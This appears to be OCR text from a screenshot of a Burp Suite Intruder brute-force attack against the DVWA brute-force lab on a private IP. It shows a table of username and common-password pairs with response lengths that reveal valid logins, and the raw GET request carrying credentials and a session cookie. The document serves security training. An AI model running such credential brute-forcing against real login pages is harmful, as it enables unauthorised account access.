 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
3 smithy password 200 4657
1 admin password 200 4655
0 200 4612
2 tom password 200 4612
4 smith password 200 4612
5 andy password 200 4612
6 keshanju password 200 4612
7 admin 123456 200 4612
8 tom 123456 200 4612
9 smithy 123456 200 4612
10 smith 123456 200 4612
11 andy 123456 200 4612
12 keshanju 123456 200 4612
13 admin 111111 200 4612
14 tom 111111 200 4612
15 smithy 111111 200 4612
16 smith 111111 200 4612
17 andy 111111 200 4612
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.31.124
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer: http://192.168.31.124/DVWA/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=hrgmj9b82jtj69tkg5r709845u; security=medium
11 Connection: close